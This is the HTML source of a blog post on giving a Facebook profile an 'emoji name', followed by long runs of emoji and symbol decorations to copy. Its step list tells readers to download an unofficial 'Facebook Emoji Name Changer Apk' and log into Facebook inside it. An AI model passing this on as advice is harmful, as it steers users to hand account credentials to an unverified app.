src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEvBOwy5a6jYkpg087XsU_d2CJJlAXmh03W3VgYuo1e27fcmF9aL3G0BxQ82z6bnCDHyjMmSIk6IL3bBVTXWLAWbeLfYfTe5z24NvueeZxzkTSluNaBEe76eeoninfsbKhRj_CuxufbXA1RCwF95XmYgWy1uGv9H0McTFt-Y7F9M2sOzjmVT8hnCZ4NU\/w400-h225\/Nyidz0Q_KcM-HD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003EFacebook Emoji Names\u003C\/b\u003E are trenidng nowadays. Everyone is using emoji names on their account to look \u003Cb\u003Emore attractive profile\u003C\/b\u003E. \u003Cb\u003EFacebook Emoji Name\u003C\/b\u003E accounts gives more attractive look to your account. You can easily create your emoji name account too! \u003Cb\u003EMake your facebook emoji name\u003C\/b\u003E account ang give them awesome look.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EHow To Make Emoji Name Facebook Account:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EYou need to follow these steps to create your facebook emoji name account:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E1. Download \u003Ca href=\"https:\/\/www.jahidtech.com\/2023\/11\/facebook-emoji-name-maker-apk-download.html\" target=\"_blank\"\u003E\u003Cb\u003EFacebook Emoji Name Changer Apk\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E2. Open that open and click on \"Fb Login\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E3. Login Your Facebook account\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E4. Go to Settings \u0026gt; Accounts Center \u0026gt; Profiles \u0026gt; Name\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E5. Write your names below to the (1st \u0026amp; 2nd box)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E6. Enter your emoji in last box (Any emoji you can use)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E7. Click on submit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E8. Your Emoji Name Facebook account is ready!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EFacebook Acceptable 100+ Emoji Names:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EHere are facebook many emoji names which you can use simply and make your facebook emoji name account:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003EFacebook Emoji Names ( Copy \u0026amp; Paste )\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxMeX2f_v44n26nM0wxBp8QM-xPwsRmAxLjk-f4fkys45t55r-qNtF3kWgweVpi8JUsaWFJ1wjmq1M1SGJMYsRKQTr2LE-mlbg8Vk9ntJg2tPtsLRfTOhuqEMxd2D9snkMqY5oEFZ_9Ke2mIiGWL3pbZ9x2W9RkbexGde8wz6bHmuyE4yROrYsJpe2zU\/s1280\/l7lakMFjoCI-HD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxMeX2f_v44n26nM0wxBp8QM-xPwsRmAxLjk-f4fkys45t55r-qNtF3kWgweVpi8JUsaWFJ1wjmq1M1SGJMYsRKQTr2LE-mlbg8Vk9ntJg2tPtsLRfTOhuqEMxd2D9snkMqY5oEFZ_9Ke2mIiGWL3pbZ9x2W9RkbexGde8wz6bHmuyE4yROrYsJpe2zU\/w400-h225\/l7lakMFjoCI-HD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤍🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩵🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜💛💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💛💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛🖤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💛💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💜🖤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💛💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E™️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Malgun Gothic\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E︻\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☬╦╤╧═━━\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──────────────\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━◎➛✰✰✰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🆀🆄🅴🅴🅽🏴‍\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☠️🇬🇧🇰🇾🇰🇳🇸🇪🇸🇨🇸🇯🇸🇸🇻🇨🏴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󠁧󠁢󠁳󠁣󠁴󠁿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🇵🇾🇲🇭🇧🇩🇮🇳🎲🇵🇰🇮🇴🇬🇬🇩🇴🇨🇴🇨🇫🇧🇹🇧🇳🇨🇦🇬🇪🇳🇮🇦🇱\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E0️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E3️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E™️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Malgun Gothic\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E︻\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☬╦╤╧═━━\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──────────────\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━◎➛✰✰✰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟧🟨🟩🟦🟪🟫🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟧🟨🟩🟦🟪🟫🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅺\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅺\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E人\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E人\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅴\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟧🟨🟩🟦🟪🟫🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🆁\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🆁\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟧🟨🟩🟦🟪🟫🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅹✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅰✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan 